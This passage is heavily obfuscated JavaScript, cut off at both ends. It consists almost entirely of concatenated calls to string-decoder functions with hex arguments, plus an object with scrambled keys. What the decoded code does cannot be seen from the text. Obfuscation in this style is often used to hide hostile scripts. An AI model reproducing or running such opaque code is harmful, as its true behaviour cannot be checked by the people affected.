AN(0x1234,0xb85,0x1351,0x1045,0xe4)+AH(0x1585,0xea6,0x365,0x995,0x106a)+Am(0x1dc4,0x17e1,0x2404,0x15b3,0x1caa)+AN(0x1cce,0x15fe,0x1d23,0x161a,0x1bee)+AD(0x5e3,0x1201,0x75b,-0x72d,0x9f9)+Am(0x13f2,0x111f,0x8b6,0x356,0xf57)+Am(0x802,0x9f1,0x1c6,0xeb2,0x95a)+AD(0x1487,0x2013,0x6b9,0xf4f,0x1bc4)+Aq(0xe96,0xd46,0x1bb6,0x1311,0xca1))+(Aq(0x2d7,0x57e,-0xa61,0x4da,-0x68f)+AH(0x2180,0x127c,0x1b08,0x187c,0xeee)+AD(0x79c,-0x46a,-0xcb,-0xf2,0xad6)+Aq(0x60d,0xa0d,0x8f8,0xe7c,0xeeb)+Am(0x699,0x1083,0xff9,0x19c5,0x116d)+AD(0x1c0,-0x6ad,-0xa4b,0xc2f,0x94c)+AD(0x77b,0x4fa,0xdd1,0xe77,0x26e)+AH(0x1df2,0x2021,0x1db3,0x1936,0x1d1e)+AN(-0x2e2,0x1b0,-0x2da,-0x1c9,0xbf8)+Aq(0x12d9,0xc40,0x153f,0x5f7,0xfee)+Am(0x6e,0x11c5,0xdfe,0xf7b,0xc81)+AD(0x84d,0xdc8,-0x358,-0x4d5,0x3a)+AD(0xe06,0x778,0xba8,0xd0e,0xbad)+Aq(0x674,0x135,0xdcb,0x43d,-0x6f5)+AD(0x14c6,0xd6f,0x174c,0x1fd1,0x9df)+Am(0x16d6,0xed7,0x209c,0x1865,0x1bcf)+AH(-0x3b,0xf62,-0x4df,0x799,0xe9)+AN(0x10b7,0x116a,0x148c,0x456,0x5f5)+AH(0x124e,0x1446,0x433,0xd89,0x7eb)+AN(0x220e,0x165e,0x1278,0x219c,0x1855)+AD(0x8c6,0x1138,-0x1ee,-0x4d8,-0x190)+Aq(0x1b93,0x1704,0x201d,0x22c7,0xfe5)+Aq(0x14c1,0x1b87,0x1cfc,0x2001,0x1a7f)+Am(0xe2b,0x56d,0x389,0x1b5b,0xdfe)+Aq(0x4c8,0x87b,-0x25e,0x179,0x929)+AH(0x8f5,0x230f,0x1d12,0x1599,0x1efa)+AN(0x1624,0x193c,0xf40,0x242d,0x22d4)+Aq(0xef5,0x1411,0x41b,0x1139,0x1634)+Aq(0xb7a,0xea9,0xc90,0x140e,0x606)+AD(0x1a4d,0x2229,0x23b5,0x1e82,0xcc5)+Am(0xc2c,0x1a88,0x10e2,0xcab,0x11c0)+AD(0x1260,0xc7a,0x124d,0x1947,0x138b)+AN(0x1db9,0x17d1,0x22fb,0x13cc,0x1597)+AD(0x894,0xf1f,0x5ec,0x1449,0x80f)+Am(0x14e0,0x25e2,0x14c2,0x1789,0x1c48)+Am(0xb61,0xe46,0x224f,0x2011,0x18ed)+AD(0x1a1a,0x16c8,0x15b4,0x1203,0x1dc8)+AH(0x156e,0x50,0x47e,0xa21,0x882)+Am(0x51d,0xc1e,0x581,0x1239,0x6af)+AN(0x988,0xe5,0x707,0x8e0,0x2a2)+Am(0x19f0,0x1fed,0x234e,0x2276,0x1c48)+AN(0x1646,0xf40,0x12ec,0x1c3c,0x1b92)+Aq(0x1b18,0x1926,0x1688,0x1ba0,0x27e7)+AH(0x1bb0,0xa2d,0xfbc,0x16d5,0x96a)+AH(0xfd8,0x1038,0x353,0xe60,0xba7)+Am(0x3e3,0xb86,-0x89b,0x1184,0x41c)+Am(0x1e95,0x7e3,0xb96,0x90e,0x1178)+AH(0x1b40,0x1ebf,0x1b84,0x13e0,0x11da)+AH(0x11e7,0x819,0x652,0xd75,0x676)+AH(0x20d1,0x2202,0x1eac,0x1862,0x15c4)+Aq(0x1a64,0xf17,0x1477,0x1745,0x1bc6)+AN(0x215c,0x1511,0x1879,0x1b40,0xb87)+Aq(0x8cd,0x1232,0xb0f,0x6a8,0x3f3)+AD(0x150a,0x1aa3,0x21e7,0x1099,0xdba)+Am(0xac2,0x1732,0x16a9,0x629,0xabf)+AH(0x107f,0x88b,0x1a8a,0x126f,0xb27)+AD(0x84d,0x2bd,0x1575,0xdf6,0x9ae)+AH(-0x3bc,-0x694,0x7db,0x217,-0x9e2)+Am(0xdd6,0x1683,0xc49,0x17e1,0x17bd)+AN(0xe85,0x136a,0x1563,0x187f,0xed4)+AD(0xe25,0x12ee,0xd85,0x59d,0xc98)+AH(0x706,0x226,0xc08,0x113,0xa3e)+AH(-0x418,0xaea,0xb4,0x84c,0x10f5)+AN(0xc71,0x79e,0x14a0,0x91f,0x143e)+AN(0x143b,0xd73,0x154d,0xe33,0x1404)+AN(0x7f8,0x159e,0x17fb,0xcae,0x812)+AD(0x428,-0x854,-0x7a3,-0x6ac,-0x8c9)+AD(0x14e,-0x238,0xaf3,0x709,0x49d)+AH(-0x5aa,-0x1cd,0x927,0x6ef,0xf4f)+Aq(0xf20,0x12b6,0x165c,0x3cd,0x327)+AN(0x1e57,0x138d,0x1c48,0x1387,0xe9d)+Aq(0x1ad1,0x2715,0x1f68,0x1cb1,0x1688)+AD(0x5f,-0xa87,-0xc90,0x7b,-0x846)+AD(0x1525,0xf7e,0xc92,0x13f3,0x1b88)+AH(0xcd4,0x193a,0x11af,0x1029,0xa35)+Aq(0xc84,0xc2f,0xae6,0x116,0xfb1)+AH(0x1a53,0x1557,0x2060,0x1402,0x17f5)+AN(0x1392,0x60c,-0x2b1,0x622,0xe04)+Aq(0x9ba,0x81,0x7a7,0x427,0x35)+AD(0xc63,0x7c3,0xb81,0x3ec,0xd08)+Am(-0x767,-0x31d,0x22a,-0x39f,0x5f4)+Aq(0x72e,0x4c4,0x127b,0x69d,0x860)+Aq(0x1730,0x1048,0xf07,0xaeb,0x14d9)+Am(-0x1b8,-0x36,0xf99,-0xa2,0x9e0)+AD(0x130f,0x779,0x20b4,0x2046,0x143e)+Am(0x593,0xe54,0x49a,0xc99,0x1119)+AH(0x7d4,0x1715,0x110b,0x11d7,0x6d7)+Aq(0x1c8d,0x2303,0xfa8,0x1e58,0x1814)+AD(0xed5,0x943,0x1147,0x32a,0x453)+AH(-0x92c,0xa54,-0x4fa,0x33d,-0x49)+AN(0x2573,0x17ab,0x2188,0x2392,0xaa5)+AH(0x67,0x152e,-0x155,0xb5a,0x17fe)+Am(0xb48,-0x4c9,0xa1c,0xbef,0x40a)+AH(0x1a2a,0x711,0xb55,0x11cc,0x1487)+AN(0xdea,0xb85,0xa45,0x171e,-0x9f)+AH(0x17b,0x12ef,0xa35,0x995,0x283)+AN(0xab9,0x5d5,0x32b,-0x367,0x1368)+Aq(0x16f7,0xf52,0x15d8,0xd19,0x17bc)+AD(0x5e3,-0x62f,-0x689,0xe7a,0x11f4)+AH(0x850,0xa87,0x16dc,0xf27,0xbe5)+Aq(0x1009,0xed6,0x1620,0x79d,0x16de)+AN(-0x25f,0x9c0,0xee9,0x1b3,-0x19)+AD(0xfcb,0xbf6,0x1204,0xbe3,0x204)+Aq(0x1558,0x2325,0x1b41,0xb43,0x124f)+AD(0xf4b,0x182a,0xbc7,0x1595,0xbdc)+Aq(0x209,0xcbf,-0x134,0xca9,-0x161)+AN(0x1e67,0x1526,0x17c1,0x901,0x21fd)+Am(0x12be,-0x2e3,0x1168,0xdff,0x588)+Am(-0x2be,0x1087,0x14a,-0x2dd,0x3a2)+AH(0x9ed,0xe7c,0x70d,0xc13,0x4)+Aq(0x4dc,-0x874,-0x4ca,0xa79,0x4c2)+Aq(0x57b,0x85d,0x1143,-0x717,-0x2ec)+AN(0x1ecd,0x1222,0xfab,0xa14,0xde5)+AH(0x1fd7,0x1fcc,0x15f2,0x1a20,0x225a)+Am(0x18fe,0x1991,0x21a4,0x12a6,0x15b3)+Aq(0x1c26,0x1395,0x2056,0x1b1d,0x1c13)+AN(0xc7e,0x26d,-0x4e1,0x394,0xf0b)+Aq(0xcff,0x9fb,0x18d5,0x107e,0x7aa)+AH(0x96e,0x10dd,0x331,0x9c2,0x1016)+AD(0x229,-0xdf,0xa4f,-0x406,0x541)+AN(0xeb6,0x11be,0x1f05,0x7d2,0x148f)+AD(0x9e2,0x84,-0x2d6,0x79b,-0x2fe)+AD(0x7e4,0xef9,0x2cd,0x1007,-0x2a2)+AH(0xb2e,-0x308,0xffa,0x5e3,-0x377)+Aq(0x16f7,0x2121,0x23f8,0xc0b,0x2053)+AD(0x5e3,-0x5b8,0x11ce,-0x7b9,0x11a1)+AN(0x19e3,0x172c,0x178c,0x12ff,0x1e55)+AD(0x81e,-0x5a,0x111f,0x275,0x159f)+AD(0xc0e,0x37,0x22,-0x1af,0x1926)+Am(0x7dd,0x3be,0x12eb,-0x176,0x988)+AH(0xd2d,0xe7b,0x8f1,0x27a,0x6b0)+AH(0x20bf,0x7c6,0x78b,0x1303,0xb9f)+AN(0x2ee,0x1b3,-0x9bf,-0x4e2,-0xa35)+Am(0xa16,0x1dc6,0x1794,0x1159,0x1564)+Aq(0x5a0,0x1368,-0x162,0xeaf,0x4ad)+Am(-0x9c6,0xa36,-0x5c1,0x840,0x3a2)+Am(0x494,0x170f,0x1701,0x1a6,0xc43)+AD(0x2e3,-0x223,-0x5e4,-0x839,0x938)+AN(0x12f1,0xece,0x1347,0x1423,0x76c)+Aq(0xa49,0x52d,0x665,0xfe6,0xe4b)+AH(-0x4bb,0x776,-0x11a,0x8ec,0x4d6)+Aq(0x189f,0x256b,0x19e3,0xb17,0x1b05)+AN(0x10f5,0x10f3,0x1306,0x1287,0x8d6)+AN(0x1e45,0x13e7,0xc2d,0x1f99,0xa3f)+AH(0x7e2,0x1353,0xce5,0xc99,0x83f)+AD(0x48b,0x5d6,0xfd9,-0x4d3,-0x22f)+Am(-0x2d4,-0x579,0x9e0,0x844,0x79f)+AD(0x8c0,-0x1e5,-0x1f0,-0x4df,0x790)+AH(0x1825,0x1fa4,0x1836,0x1406,0x2094)+AH(0x63f,0x1f7,-0x219,0x76f,0x9a1)+Am(0x4bd,0x8ef,0x1420,0xeeb,0xa22)+AN(0x109b,0xb25,0xef8,0x2cf,0x1840)+AD(0x1957,0x1f2e,0x20e6,0x10d4,0xd3a)+AD(0x5be,-0x22d,0x118,0xcbb,0x9c6)+Am(-0x5ac,0x4e9,0xfca,0x242,0x64b)+AN(0x1325,0xa91,0x1496,0x108e,0x771)+AH(0x806,-0x587,0x12f,0x3fb,0x8b5)+Am(0x9ad,0x1718,0x1064,0x7bb,0xf70)+AH(0xd14,0x2bc,0x1016,0xb06,0x8aa)+AD(0x8ee,0x42c,0x6ad,0xd2,0x3cd)+AN(-0x8df,0x3ed,0xdf4,0xea6,0x83b)+AN(0x1be,0xbaa,0x15a2,0x1574,0x1150)+AD(0x14fa,0x1659,0xa9e,0x1b69,0xa83)+Aq(0x368,0xca4,0x489,-0x332,-0x660)+AD(0x17d8,0x14ee,0x19c1,0x1a60,0x1850)+AD(0x9f6,0x1557,0x57,0xc61,0x6)+AH(0xdcd,0x167a,0x2bd,0xef8,0x22e)+Aq(0x296,0xd1e,-0x5a1,0xf23,-0xb04)+AH(0x18e3,0x7eb,0x697,0xffc,0x261)+AD(0x1453,0x1645,0x158b,0x1316,0x1e8c)+Am(0x127b,-0x76,0x519,0x9e9,0x6a8)+AD(0x4b7,-0x5be,0x1d3,-0x175,0xbb8)+AD(0x1ab3,0x209d,0x1dc1,0x2015,0x2052)+Aq(0x6c9,0x5d7,-0x91,0x428,0xc82)+AD(0x11e8,0x17a6,0x65b,0xd19,0x12b2)+Am(0x1385,0x419,0x146f,0x4d6,0xba4)+AD(0x88,0x5f7,0xbde,0x45f,-0x5ca)+Am(0xff5,0x265,0x500,-0x711,0x55c)+Aq(0x16f1,0x937,0x21de,0x1179,0xf9d)+AH(0x13aa,0x130,0x9b8,0xc45,0x2c)+AD(0x18cb,0xce8,0x1868,0x18e2,0x1682)+AN(0x186b,0x1571,0x851,0x1af4,0x232d)+Aq(0x23a,0x862,0xcbd,-0xd6,-0x134)+Aq(0x13b1,0x123f,0x1c04,0x1f7e,0x1f63)+AD(0x1310,0x1ae7,0xfd8,0xf94,0x102f)+AH(0x4c,0x65b,0x48c,0x2e3,0x32a)+Aq(0x1981,0x2697,0x1752,0x1c03,0x2070)+Aq(0xe78,0x1325,0xe76,0x1ae0,0x1e5)+AH(0x19f3,0x36e,0x488,0xf6b,0x16ff)+Am(0x16f8,0xc65,0x7f2,-0x29,0xc55)+AD(0x1ad2,0x131d,0x1826,0x1992,0x2383)+Am(0x1ab6,0xedc,0x1685,0x2fd,0xfbe)+Am(0x2180,0x21aa,0x1764,0x1311,0x1477)+AN(0xad1,0x1365,0x16bd,0x1558,0x753)+Aq(0x7ad,-0x271,0x5ca,0x1267,0x158)+AD(0x166f,0x20f0,0xd0f,0x196f,0xa28)+Am(-0x5b1,0x6b8,0xcc0,0xc9a,0x221)+AN(-0x24,0x4d0,0xdf8,0xd1b,0x5b)+AN(0x154d,0x1551,0x12b3,0x1738,0x100b)+Aq(0x1755,0x13d4,0x1a94,0x2180,0x17b3))+(AH(0xc99,0xb44,0x65a,0x4c8,0xe8)+AH(0xb51,0x11b5,0x1bad,0x135f,0x1d92)+AN(0x14d5,0xa3f,0x326,0x1a,0x896)+AN(0x1129,0x1358,0x1f8d,0x12a9,0x1fc0)+AH(-0x1bb,0x118d,0x80a,0x9bb,-0x161)+AD(0x15f1,0x148b,0x8e0,0xe11,0x1f7a)+AH(-0x3ac,0x270,-0x60b,0x78b,0x412)+AD(0x57d,-0x7f,0x789,0x7f2,0xdb7)+AN(0xeec,0x4ba,-0x302,-0x5b1,-0x55a)+Aq(0xc5f,0x17ee,0x38a,0xa4a,0x83a)+AN(0x904,0x2da,-0x87e,0x723,0xd1a)+Aq(0x17b0,0x20f4,0xb55,0x12f4,0x1f85)+AD(0xa40,0xd84,0x17a6,0xbfb,0xfc)+AN(0x656,0x770,-0x19f,0xce9,0x12a3)+AN(0x1b3e,0x167e,0x1cd8,0x1145,0x1416)+AD(0x1101,0x15eb,0xc00,0x1c15,0xc7f)+AD(0xef,-0x5e9,0x8d4,0x342,-0xbae)),'Dbcdh':function(Z,T){return Z+T;},'ImHOv':function(Z,T){return Z+T;},'SohDO':Am(0x552,0x8e7,0xf1d,0xf03,0xb5c),'DDYlp':'H','SQCXE':Aq(0x1d4,0x7f2,0x604,0xf34,0x8fc)+Am(-0x514,0xc16,0xc8,0x624,0x5e4)+AH(0xe1e,0x780,0xa8f,0x12bd,0x774)+AH(0xd14,0x2243,0xede,0x1492,0x2198)+AN(0x1d4b,0x1769,0x1b1e,0x140b,0x13e0)+AN(0xf8c,0x1585,0xe85,0x14ad,0xb9d)+Am(0x139e,0xfb8,0x1dfe,0x1999,0x1688)+AH(0xdcd,0xd75,0x20a,0xf14,0x129a)+AD(0xa51,0x238,0x9e7,0x42,-0x1a5)+Am(0x1288,0x143f,0xdff,0x1345,0xab5)+Aq(0x18c5,0x122c,0x1892,0x1b60,0xdca)+AH(0x1fc6,0xefa,0x15b3,0x1217,0x1255)+AH(0x1d9c,0x14aa,0x573,0x104c,0x374)+AH(0x1b3c,0x24d8,0x1d8a,0x1ab1,0x1673)+Am(0xc9a,0xfcf,0x9eb,-0x636,0x74c)+AH(0x12f1,-0x1e,0x16f3,0x92d,0xd8e)+AH(0x2711,0x236f,0x20ef,0x1b10,0x1135)+AN(0x2210,0x14b1,0x9a3,0x932,0x176a)+AN(0x7f4,0xf2e,0xb7e,0xab1,0x19f1)+AH(0xeed,0xc8e,0x1af3,0x105e,0x668)+Aq(0x4be,0x1213,0xb6,0x83e,0x79f)+Am(0xc69,0x6de,0x1939,0x1380,0xe96)+AH(0x466,0x86a,0xfc,0x78d,0xca8)+AH(0x91d,0xc38,0x1670,0xd9e,0x12d)+Aq(0xc46,0x1830,0xa0e,0x126d,0x96f)+AD(0x130e,0x925,0x2044,0x1233,0xa09)+Aq(0x12ce,0x611,0xe17,0xa68,0x1e28)+Am(0xcf4,0x16f8,0x46f,0x1bb0,0x1233)+AD(0x4ee,-0x10a,0x5e9,-0x5be,-0x2e1)+AD(0xb9b,0x1284,0x5cc,0xd19,0x1155)+AN(0x1abf,0x180f,0xe7b,0x10b8,0x1dbd)+Am(0xd19,0x202a,0xd15,0x120b,0x1804)+Am(0x9d3,-0x1b5,-0x16c,0x3b7,0xab5)+AH(0x4f1,0xac9,0xf67,0x1143,0xf74)+AN(-0x949,0x37a,0x1089,0x26f,0x619)+Am(0x12f9,0x2ab,-0x7b,0xd6d,0x527)+AH(0x922,0x1574,0x1504,0x10ae,0x1a5b)+Aq(0x18e6,0x1096,0x1381,0xfd1,0x2687)+Aq(0xcd4,0x18ff,0xd2c,0x1310,0xece)+Am(0x1aa,0x9bd,0x6cc,-0x194,0x5ae)+AN(0x1388,0x6e5,0x1264,0x3bd,0x29f)+AN(0x1d63,0x1232,0x132b,0xdcf,0x17a7)+Aq(0x155c,0xa31,0x1390,0xd62,0x2052)+AD(0xf67,0xb62,0x1290,0x8b9,0x5b4)+AD(0xc2e,0xe97,0x1864,0x589,0x82f)+AN(0xf8f,0x17b5,0xf51,0x1c84,0x1b9f)+Aq(0x18fe,0x171e,0x13b5,0x1f70,0x1256)+Am(0x28f5,0x1ed1,0x1656,0x2474,0x1c0e)+Aq(0x2c3,0x835,-0x271,0x986,0x200)+AD(0x489,0x42c,0xb12,-0x260,0xfa7)+Aq(0x9ba,0xf46,0xc0,0xd9f,-0x187)+AD(0xcd9,0x11c2,0x9a0,0xf71,0x651)+AN(0x10d5,0xe66,0x132,0x5dd,0x3a2)+Am(-0x176,0x559,0x48b,0x17f4,0xb7d)+Aq(0x1040,0x367,0x1841,0x1d71,0xfff)+AH(0x536,0x12d9,0xa82,0xf13,0x1ca1)+AD(0x8ab,0xa8e,0x4c5,0x10f7,0x121e)+AD(0x685,0x25e,0x928,0x820,0x1013)+AH(0x158e,0x2303,0x1f8e,0x1885,0x13af)+AD(0x24c,0xb7b,0x900,0x3c4,0x214)+Am(0x3f3,0x1668,0x135b,0x184f,0xf61)+Aq(0xdcb,0x4f4,0x26d,0xbd7,0x1973)+Am(0xa2f,-0x118,0x3a1,0x121b,0x76f)+Am(0xb6f,0x10ce,0x3dd,-0x28,0x542)+Am(0x1fd,0x4fd,0xf97,-0x71c,0x6af)+Am(0x137f,0xde9,0xa20,0x32d,0xfb9)+Aq(0x1492,0x1d07,0x20e0,0x12a8,0x15fd)+AN(0xc3d,0xe36,0x143,0xf40,0xc62)+AD(0x142d,0xd12,0x1ec9,0x1b40,0x1c6c)+AN(-0x1ee,0x7c1,0x75b,0xf30,0x13f5)+Aq(0x1aff,0x2061,0x289f,0xf61,0x241b)+Aq(0x153,0x863,-0x8c1,-0x359,-0x550)+Am(0x1666,0x12fd,0x1c77,0x11ef,0x1abb)+AD(0x168d,0xcb6,0x1e96,0x1d24,0x17d9)+Am(0x1501,0x6ec,0x44,0x1730,0xb2a)+AN(-0x264,0x960,0x16e7,-0x463,0x8c7)+AN(0x792,0x3c6,-0x39e,-0x111,0x1c1)+AN(0x1785,0x1957,0xdd4,0xc4c,0x1279)+AN(0x1ce9,0x12c7,0xcd6,0x1f96,0x15cc)+Aq(0x1b4a,0x19d3,0xef4,0x1e1d,0x1f79)+AN(0x1d26,0x12c7,0x8f2,0xea4,0x1338)+Aq(0x13f9,0x14c9,0x10f9,0x1f53,0xc94)+Aq(0x12ee,0x1029,0x1ecf,0x117e,0xaca)+Am(0x1086,0x187e,0x106c,0xf01,0x12a0)+Am(0xb0d,0x24e,0x19f4,0x1575,0xfef)+Aq(0xbee,0x1417,0x15e4,-0x141,0x540)+AD(0x187d,0x22ea,0x1f4d,0x2000,0x2306)+AN(0x10f7,0x19b5,0x1143,0x1a94,0xcfa)+AD(0x95a,0x2a0,0x7a0,0x150e,0x31b)+Am(0x12e8,0xdea,0xf61,0x224d,0x19bf)+AD(0x822,0x13a1,0x6e,0x13c6,-0x363)+AN(0x4d1,0xce6,0x3f4,0x89f,0x1aad)+AN(0x6c2,0xd4e,0x913,0xd05,0x150)+AD(0x567,0x11ae,0x36,-0x107,0x163)+Aq(0x978,0xacd,0x14cf,0x15d9,0x16b1)+Am(0x106d,0x231d,0x2297,0x170d,0x1787)+AN(0x431,0x585,0x945,-0x1da,-0x538)+Aq(0x1c1b,0x1063,0x274a,0x1639,0x296b)+AD(0x1553,0x1ac3,0x19ca,0xf13,0x2242)+AH(-0x88,0x582,-0x21d,0x93b,0x1699)+Am(0xe16,0x1655,0xc0b,0x2119,0x15ce)+AD(0xa75,-0x35,0x89e,0xaef,-0x2b2)+Am(0xfcc,0x7af,0x1573,0x124c,0x126a)+Aq(0x16e8,0x9a9,0x127b,0x1cee,0x1d79)+AN(0x687,0xa13,-0x273,0xb00,0x97)+AN(0xb88,0x671,0xf93,0xd67,0x259)+Aq(0x1184,0x55d,0x1642,0x1750,0x10b9)+Aq(0x662,0x118c,0x1a0,0x9f0,-0x5c1)+AD(0x7c1,0x750,0xe18,0x519,0xb54)+AN(0x123b,0x1271,0x589,0x1735,0x1971)+Am(-0x4e7,0x17b,0x4a2,-0x68e,0x6af)+AD(0x12c4,0xa2b,0x50c,0x1b04,0x740)+AN(0xb15,0x135b,0x948,0x8c1,0xaa6)+AH(0xf2a,0xbae,0x20a7,0x1544,0x1045)+AD(0x1548,0x967,0x8ed,0x1cb8,0xd6d)+AN(0xae5,0x1156,0x11b9,0x19a0,0x7d5)+AN(-0x120,0x2cd,-0x3ab,0x7fa,0x702)+AN(0x1883,0xfa8,0x1299,0xfec,0xc8d)+AD(0x1190,0xdf8,0x1757,0xaaf,0x6e5)+Aq(0x38b,0xb58,0xfca,0xa68,-0x60c)+AD(0x533,0x67,-0x52e,0x2b1,-0x4a9)+AH(0x80f,0x17ad,0xec2,0x13a1,0x15bc)+Aq(0xb07,0x92f,0xeac,0xcf6,0x346)+Aq(0x55a,0x461,0x542,-0x1cd,0x2e5)+AN(0x2c1,0x671,-0x1dd,0xd2e,0x599)+AH(0x12b1,0x177a,0x458,0xf89,0x1b7e)+AN(0x1f5b,0x143c,0xc1d,0x191b,0x1c0c)+AN(0x16c3,0xe36,0xb75,0xc6a,0x1dc)+Aq(0x1626,0x2131,0x17b3,0x2339,0x8e3)+AH(-0x4b2,0x14e0,0xf8,0x7cf,-0x3a1)+AD(0x1906,0x1534,0x24d0,0x2433,0x24cd)+AH(0x684,0xc31,0xa37,0x10b,0xe1e)+Aq(0x1ad3,0x1b95,0x264c,0x204f,0x21cc)+Aq(0xb6e,0x659,0xe33,0x2ab,0x959)+Aq(0x32f,0xcfe,0x993,0xbde,0x985)+Am(0x1fb0,0x17a1,0x21b9,0x7f8,0x1426)+Am(0xcad,0x3b7,0xffb,0x7bf,0xeee)+Am(0x1a54,0x20ca,0x19ff,0x1ce9,0x1b0b)+AN(0x14bb,0x1600,0xd63,0x102e,0xad7)+AD(0x622,0x988,0xd98,0x11f0,0x923)+AD(0x1a48,0x26a3,0x267c,0x199a,0x1d2d)+AN(0x1e08,0x1498,0xfb5,0xcfa,0x12f5)+Am(0x1e44,0xeef,0x2068,0xd14,0x12d6)+AH(0x1d3a,0x1ddf,0x1a50,0x1270,0xad5)+Aq(0x1227,0xb1d,0x1bd9,0x797,0x1d42)+AN(0x17e8,0xb98,0x16df,0x90d,0x1506)+AH(0xd5a,0x21a3,0x2064,0x1a2e,0x1474)+AN(0x1d6a,0x19b5,0x1887,0xbf4,0x1b30)+AD(0x95a,0x9dc,-0x433,0x3b5,0xb12)+Am(0xe60,0x1aa9,0x167b,0x1572,0x11c6)+AN(-0x113,0x81d,0xc75,0x1287,0x157e)+Aq(0xd3c,0x17a4,0x17f9,0xc88,0x35e)+Aq(0xda4,0x1156,0x193f,0x19cb,0x1942)+AH(0x1054,-0x2ac,-0x92,0x718,-0x522)+Am(0x5fc,0xebd,-0x248,0xea8,0x960)+AN(0xdc4,0x986,0x1471,0xe75,0xc2a)+AD(0x3e2,-0x707,0xb37,0xa5d,0xd2)+Aq(0x1c1b,0x1870,0x1d68,0x1151,0x2233)+Aq(0x174c,0x1887,0xe6a,0xd3c,0x1680)+AH(0x199,0x1a2,0xc28,0x93b,0x11f7)+AD(0xc42,0xbc0,0x12d4,0x189c,0x6cc)+Aq(0x13c6,0x127d,0x98e,0x1dc2,0x1b84)+Am(0x1764,0x1f0f,0x6bf,0x8c1,0x126a)+Aq(0x16e8,0x1c8e,0x10e2,0x1a06,0x211f)+AD(0x870,0xc08,0xfd0,-0x31b,0xe82)+Am(-0x336,0x144e,-0x34c,-0x5dd,0x6af)+AH(0x387,0x1404,0x1125,0x113c,0x522)+AH(-0x48c,-0x6a0,0x88e,0x61a,-0x2b)+Am(0x1e5,0x110d,0xcaa,0x307,0x9a2)+AH(0x106b,0x635,0x63b,0x127f,0x1065)+Am(0x10a7,0x89f,0x1f1,0x87f,0x6af)+AD(0x12c4,0x13c0,0x1398,0x6af,0x1cad)+AD(0x11b8,0xd59,0xcfe,0x1273,0x4b7)+AH(0x1d96,0x14f1,0xe82,0x1544,0x181a)+Am(0x17a7,0x1a60,0x1f92,0x10be,0x1290)+AN(0xced,0x197a,0x17f6,0x1bec,0xba2)+AN(0x11eb,0xf3a,0x1276,0x334,0x1a6)+AN(0xb3a,0x828,-0xaa,0x2c5,-0x4b5)+AN(0x2344,0x1877,0x1b9b,0x219b,0x13e7)+AD(0x1187,0x1130,0xefd,0x1736,0x149a)+Aq(0x12f0,0x1771,0x1dd5,0x1176,0x1bc9)+Am(0xae9,0x10a2,0x1a90,0x1a2e,0x14b8)+Aq(0x467,0x1195,0x2cb,0x1165,-0x47c)+Am(0xf66,0xa75,0x1187,0x1ff1,0x1834)+AN(-0x135,0x964,0xc73,0x129d,0x6e2)+AD(0xad0,-0x144,0xb64,0x12e2,0x6ca)+Am(0x253,-0x15a,0xbcf,0xddf,0x67f)+AN(0x11,0xbde,0x15ca,0x1067,0x2f7)+AD(0xc9c,-0x14,0x38,0xb9c,0x472)+AH(0x524,0xdfe,0x57,0x30c,0x954)+Am(0xae6,0x17b3,-0x123,0x156,0xc68)+Am(0xd00,0x11aa,-0x49,0x685,0xae8)+AD(0xc45,0x1011,0x1267,0x582,0x2f0)+AN(0x1394,0x19c5,0x17e0,0x1c8a,0x2007)+AH(0x11be,-0x7bf,0xe46,0x60c,0x494)+AD(0x6c3,-0x1c3,0xc35,-0x1f3,-0x18a)+AN(0x1661,0xeaa,0x164b,0x1e4,0x1823)+Am(0x137c,0x2294,0x1034,0xe83,0x168e)+Aq(0x23e,-0x77b,-0xa61,-0xb63,-0x18b)+AH(0x101c,-0x18f,0x40f,0xbee,0x47d)+(Aq(0x1245,0x1fcb,0x1d61,0x1d7c,0xf9e)+Am(0x2075,0x241a,0x17b3,0x2392,0x18d9)+Am(0x1f2f,0x1ec7,0x19d2,0x1aa1,0x1444)+AN(0x19f9,0xdd6,0x182,0x938,0x135)+AH(0x1776,0x18f9,0xbfc,0xc97,0x14cf)+Aq(0x1274,0xc0e,0x1765,0x1ca5,0x1022)+Am(0xa1d,-0x99,0xccb,0x1545,0x85d)+AN(-0x293,0x211,0xe56,-0xb58,-0x12)+Aq(0x1b86,0x2916,0x1c23,0x25d0,0x1298)+AN(0xafc,0x1786,0xf63,0x1712,0x20a9)+AN(0x2128,0x157e,0x1386,0x1aea,0x206f)+AN(0xaf2,0x762,-0x496,0xb32,0x1118)+AN(0x86a,0x45a,0x209,0xbc3,0xee3)+AH(0x119d,0x1d17,0x10d8,0x1802,0x113b)+AN(-0xb53,0x19b,0xbd2,-0x7d2,-0xac1)+Aq(0x1b5b,0x2179,0x202b,0x1132,0x18f6)+AD(0xb75,0x704,0xd4b,0x21f,0xa4a)+AD(0x18f1,0x22a7,0x2528,0x164d,0xb4c)+AH(0xc7f,0x5fb,0xb1e,0x4fc,0x1290)+AD(0x9ec,0x7c3,0x55d,0x1741,0xd08)+AD(0xd86,0x83e,0xc6e,0x1881,0xf12)+AH(-0x1d5,0x672,0x17b3,0xb92,0x1206)+Am(0x1681,0x13bd,0x1e69,0xb06,0x1433)+Aq(0x1570,0x101e,0x1387,0x12c2,0xc6d)+Aq(0x662,-0x5e6,0x8eb,0x7de,-0x18)+AH(0xec,-0x466,0x6e1,0x972,0x4fd)+AN(-0x181,0x636,-0x350,-0x5d1,0x2b9)+AD(0x1a2d,0xd2e,0x1667,0x13d2,0x13af)+AD(0xca,-0x5fc,0xe39,0x563,0x903)+AN(-0x33b,0x62c,0xbcc,0x6e9,0x632)+AD(0x7c1,0xf,0x10d,0xe9d,0x606)+Aq(0xed2,0x19d0,0x1ade,0x759,0x167e)+AD(0xcc3,-0x5f,0x1992,0xebb,0xa25)+Am(0xf07,0xc87,0xee8,0x1760,0xb7d)+AD(0xe47,0xdd2,0xbd3,0x12f7,0xb18)+AD(0x17d7,0x20c2,0x1a9d,0xaf1,0x1d74)+Aq(0xf90,0xd45,0x411,0x15d1,0x1a09)+AH(0xd85,0x145f,0xc60,0x836,0x633)+AD(0x16d4,0x1655,0x110b,0x231c,0x13cf)+Aq(0xc0f,0x30e,0x704,0x2de,0x16bd)+AD(0x75e,0xf44,-0x5e9,0xab6,0x684)+AN(0x2436,0x17d7,0x23fb,0x1a5a,0x1d97)+Am(0x14e5,0x161c,0x1793,0xb3a,0x11cb)+Am(0x657,0x19aa,0xd23,0x103a,0xf84)+AD(0x7c1,0x1484,0x352,0xe9f,0x3b4)+AH(0xe17,-0x83,0x1377,0xc81,0xe97)+Am(0x87c,0x1b,0xd9e,-0x51e,0x67f)+Aq(0xc34,0x64,0x199,0x1267,0x509)+AN(0xa31,0xe3f,0x7c6,0x225,0x6a0)+Aq(0x354,0xac0,0x753,-0x55b,0x58e)+AH(0x13e9,0x725,0xe22,0xc38,0xd9f)+AD